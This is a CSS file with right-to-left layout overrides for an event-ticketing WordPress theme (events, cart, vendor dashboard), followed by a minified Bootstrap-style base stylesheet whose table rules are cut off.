.rtl .event_item.type4 .timezone {
margin-left: 0;
margin-right: 5px;
}
.rtl .event_item.type5 .loop_title {
text-align: right;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event {
text-align: right;
padding-right: 0;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
margin-left: 10px;
margin-right: 10px;
}
.rtl .event_item.type6 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type6 .event-location-time {
text-align: right;
}
.rtl .event_item.type6 .event-location-time .event-icon {
margin-left: 0;
margin-left: 3px;
}
.rtl .event_item.type6 .event-location-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type6 .event-location-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location {
display: flex;
margin-right: 0;
margin-left: 5px;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location .event-icon {
margin-left: 5px;
}
.rtl .el-pagination .page-numbers li {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-event-slider .owl-dot span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .event-venue-slide .item-venue .el-content {
padding-left: 0;
padding-right: 30px;
}
.rtl .event-venue-slide .item-venue .el-content .venue-name {
text-align: right;
}
.rtl .event-venue-slide .item-venue .el-content .count-event {
text-align: right;
}
.rtl .event-venue-slide .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 0;
margin-left: 5px;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .title {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .excerpt {
text-align: right;
}
.rtl .ova-blog-slider .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-subcrible .submit input[type=submit] {
left: 25px;
right: auto;
}
.rtl .ova-subcrible .submit i {
left: 0;
right: auto;
}
.rtl .ova-subcrible .submit i:before {
content: "#";
}
.rtl .ova-subcrible .input input[type=email] {
padding: 10px 0px 10px 0px;
}
.rtl .ova-contact .icon i {
margin-right: 0;
margin-left: 15px;
}
.rtl .ova-contact .address {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-tag a {
display: inline-flex;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date span {
margin-right: 10px;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt {
margin-right: 0;
margin-left: 10px;
font-weight: bold;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt:before {
content: "{";
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue {
text-align: left;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span {
margin-left: 10px;
display: inline-flex;
align-items: baseline;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span i {
margin-left: 10px;
font-weight: bold;
}
.rtl .select2-container {
text-align: right;
}
.rtl .select2-results__options li {
text-align: right;
direction: rtl;
}
.rtl .ova-testimonial.version_2 .item .ova-media .wp-title {
padding-right: 30px;
padding-left: 0;
text-align: right;
}
.rtl .ova-testimonial.version_2 p {
text-align: right;
}
.rtl .ova-testimonial.version_2 .owl-dots {
left: 0;
right: auto;
}
.rtl .ova-testimonial.version_2 .owl-dots button span {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-about-team ul.social li {
margin-left: 10px !important;
margin-right: 10px !important;
}
.rtl .ova-step-plan {
flex-direction: row-reverse;
}
.rtl .ova-step-plan .content {
text-align: right;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
right: auto;
left: 10px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
padding: 30px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
padding-right: 10px;
}
.rtl .el-my-wishlist table .event_body td {
text-align: right;
}
.rtl .el-my-wishlist table .event_body a.close-wl {
padding-right: 0;
margin-left: 10px;
}
.rtl .el-my-wishlist table .event_head tr td {
text-align: right;
}
.rtl .elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 30px;
}
.rtl .wrap_search_map .wrap_search #result_search .toggle_filters {
justify-content: flex-end;
}
@media (max-width: 991.98px) {
.rtl .wrap_search_map .wrap_search #result_search {
padding: 30px 30px;
}
}
.rtl.single-event .event_top .event_info .date-top {
padding-left: 30px;
padding-right: 0;
}
.rtl.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event_date i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .event_top .event_info .content-top .event_date i:before {
content: "{";
}
.rtl.single-event .event_top .event_info .content-top .event-address i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .act_share .el_share_social ul li {
text-align: right;
}
.rtl.single-event .act_share .el_calendar_export .el_con_calendar_export {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event-address {
text-align: right;
}
.rtl.single-event .event-content {
padding-right: 0;
padding-left: 40px;
}
.rtl.single-event .event_section_white {
text-align: right;
}
.rtl.single-event h3.heading:after {
left: auto;
right: 0;
}
.rtl.single-event .info_user .top .author_name a {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .top .author_name .user_job {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .contact i {
margin-left: 16px;
margin-right: 0px;
}
.rtl.single-event .info_user .social .social_item a i {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .info_user .send_mess i {
margin-left: 6px;
margin-right: 0;
}
.rtl.single-event .event-tag .wp-link-tag a {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .event_related {
text-align: right;
}
.rtl.single-event .event_related .desc:after {
right: 0;
left: auto;
}
.rtl.single-event .event_comments .content_comments .wrap_rating > label {
margin-left: 30px;
margin-right: 0;
}
.rtl.single-event ul.commentlists li.comment .comment_item .comment-author {
float: right;
margin-left: 20px;
margin-right: 0px;
}
.rtl.single-event .event_comments .content_comments .commentlists .comment-details .rating {
left: 0;
right: auto;
}
.rtl .wp-cart-header .cart-header {
text-align: right;
}
.rtl .cart_detail .cart_title {
text-align: right;
}
.rtl .cart_detail .cart-content {
padding-right: 0;
padding-left: 40px;
}
@media (max-width: 1024px) {
.rtl .cart_detail .cart-content {
padding: 0;
}
}
.rtl .cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span:not(:last-child) {
border-right: 1px solid #ccc;
}
.rtl .cart_detail .cart-customer-input .input_ticket_receiver li label {
text-align: right;
}
.rtl .cart_detail .info_ticket_receiver li .label i {
margin-left: 10px;
margin-right: 0;
}
.rtl .cart_detail .step-2 {
text-align: right;
}
.rtl .cart_detail .el_ask_ticket .ask_ticket_checked .label-checked:first-child {
margin-left: 20px;
margin-right: 0;
}
.rtl .cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit {
left: 0;
right: auto;
}
.rtl .vendor_wrap .contents {
margin-left: 0;
}
@media (max-width: 991.98px) {
.rtl .vendor_wrap .contents {
margin-right: 0;
}
}
@media (max-width: 991.98px) {
.rtl .vendor_sidebar .el_vendor_mobile_menu {
left: 20px;
right: auto;
}
}
.rtl .vendor_sidebar ul.dashboard_nav li a i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_sidebar .vendor_user_profile div {
margin-left: 0;
margin-right: 10px;
}
.rtl .report_membership .mem_report li label {
text-align: right;
}
.rtl .report_membership .mem_report li .value {
display: flex;
}
.rtl .report_membership .mem_report li .value .register_package {
padding-right: 5px;
}
.rtl .report_membership .vendor_report,
.rtl .accounting .vendor_report {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .submit_filter_events,
.rtl .vendor_wrap .contents .vendor_listing .bulk_action .submit_bulk_action {
margin-left: 0;
margin-right: 10px;
}
.rtl .vendor_wrap .contents .vendor_listing .filter_events .filter_events_form .name_event {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap table tbody.event_body tr td {
text-align: right;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:first-child {
border-right: none;
padding-left: 10px;
}
.rtl .vendor_wrap table tbody.event_body tr td .action ul li:last-child {
border-right: 1px solid #ccc;
}
.rtl .vendor_wrap table tbody.event_body h4.title {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap table tbody.event_body i {
padding-left: 5px;
padding-right: 0;
}
.rtl .vendor_wrap table tbody.event_body .address {
display: flex;
align-items: baseline;
}
.rtl .vendor_wrap .contents .vendor_heading,
.rtl .vendor_wrap .contents .event_info {
text-align: right;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li,
.rtl .vendor_wrap .contents .event_info .meta_event li {
display: flex;
}
.rtl .vendor_wrap .contents .vendor_heading .meta_event li i,
.rtl .vendor_wrap .contents .event_info .meta_event li i {
margin-left: 10px;
margin-right: 0;
}
.rtl .vendor_wrap .contents .event_title {
display: flex;
align-items: center;
}
.rtl .manage_tickets,
.rtl .accounting .heading {
text-align: right;
}
.rtl .vendor_wrap table .event_head tr td {
text-align: right;
}
.rtl .vendor_wrap .table-list-ticket .search_ticket {
text-align: right;
}
.rtl .vendor_wrap .contents .table-list-booking .list-check-export-csv ul,
.rtl .vendor_wrap .contents .table-list-ticket .list-check-export-csv ul {
text-align: right;
margin-top: 10px;
}
.rtl .vendor_wrap .table-list-booking .button-sendmail {
margin-right: 0;
}
.rtl .vendor_wrap .table-list-booking .button-dowload-ticket {
margin-left: 10px;
}
.rtl .list-box-wallet .list-payout-history {
margin-left: 15px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_profile {
text-align: right;
}
.rtl .vendor_profile #el_save_social .social_item input {
margin-left: 0px;
margin-right: 0;
}
.rtl .vendor_profile #el_save_social .social_item .select2 {
margin-right: 10px;
margin-left: 10px;
}
.rtl .vendor_profile #el_save_social .social_item .remove_social {
margin-right: 10px;
}
.rtl #el_save_social {
width: 100%;
display: inline-block;
}
.rtl #el_save_social button.add_social {
float: right;
}
.rtl #el_save_social .el_submit_btn {
text-align: right;
float: right;
margin-top: 70px;
}
.rtl #author_password {
text-align: right;
}
.rtl #author_bank {
text-align: right;
}
.rtl .vendor_edit_event {
text-align: right;
}
.rtl .vendor_edit_event .event_type span {
padding-right: 0;
}
.rtl .vendor_edit_event .event_type input {
margin-left: 5px;
margin-right: 25px;
}
.rtl .vendor_edit_event #mb_basic .location .country_city .get_country {
margin-left: 30px;
margin-right: 0;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 0;
margin-left: 20px;
}
.rtl .vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span input {
margin-left: 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0px 5px;
}
.rtl .vendor_edit_event #mb_ticket .ticket_map .item_seat > div {
margin-left: 15px;
}
.rtl .vendor_edit_event #mb_calendar .calendar .option_calendar.vendor_field {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
left: 30px;
right: auto;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .disable_date .item_disable_date > span {
margin: 0px 10px;
}
.rtl .vendor_edit_event #mb_calendar .auto .schedules_time .item_schedules_time {
display: flex;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-when-wrap.vendor_field {
display: flex;
align-items: baseline;
}
.rtl .vendor_edit_event #mb_calendar .auto .event-form-recurrence-when p.date-range.vendor_field {
display: flex;
align-items: baseline;
margin-right: 5px;
}
.rtl .vendor_edit_event #mb_calendar .auto #weekly-selector {
margin: 15px 10px 0px 15px;
}
.rtl .edit_event_cancel_booking {
display: flex;
align-items: baseline;
}
.rtl .edit_event_cancel_booking input {
margin: 0px 5px;
}
.rtl .edit_event_cancel_booking span {
margin-left: 10px;
}
.rtl .coupon .discount_amount {
display: flex;
align-items: baseline;
}:root{--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace}*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:10px;padding-left:10px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*="col-"]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto{position:relative;width:100%;padding-right:10px;padding-left:10px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width: 576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width: 768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width: 992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width: 1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8daff}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#d6d8db}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info 